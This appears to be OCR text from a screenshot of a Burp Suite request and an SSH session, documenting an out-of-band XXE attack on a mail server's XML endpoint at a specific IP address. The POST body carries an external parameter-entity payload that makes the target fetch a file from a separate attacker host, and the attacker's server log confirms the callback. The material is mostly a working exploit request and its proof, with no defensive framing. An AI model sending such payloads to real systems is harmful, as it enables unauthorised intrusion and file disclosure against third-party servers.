 1 × ...
Go Cancel < > Target: http://59.56.206.10:67 ?
Request Response
Raw Params Headers Hex XML
Raw Headers Hex HTML Render
POST /mail/mail_server.aspx/mail_xml?type=add HTTP/1.1
Host: 59.56.206.10:67
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Window
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 93
<!DOCTYPE root [ <!ENTITY % remote SYSTEM
"http://47.121.185.206:8001/test.xml"> %remote;]>
HTTP/1.1 500 Internal Server Error
Cache-Control: private
阿里云 - root@iZf8z5167vii8isftw95x5Z:~ - Xshell 7
File Edit View Tools Tab Window Help
ssh://root:************@47.121.185.206:22
To add the current session, click on the left arrow button.
1 阿里云 × +
-
58.218.48.90 - - [24/Nov/2025 10:11:46] "GET /test.xml HTTP/1.1" 200
-
59.56.206.10 - - [24/Nov/2025 10:12:15] "GET /test.xml HTTP/1.1" 200
-
ssh://root@47. SSH2 xterm 69x6 6,1 1 session
位置 1。</title>
? < + > Type a search term
0 matches
Done
6,110 bytes | 957 millis